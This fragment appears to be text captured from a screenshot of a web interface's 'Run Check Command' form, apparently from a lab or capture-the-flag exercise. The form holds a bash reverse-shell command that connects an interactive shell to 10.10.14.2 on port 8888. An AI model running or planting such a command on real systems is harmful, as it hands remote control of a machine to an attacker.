 test_checking
bash -c 'bash -i >& /dev/tcp/10.10.14.2/8888 0>&1'
Display name
te
Run Check Command
Run Check Command
Close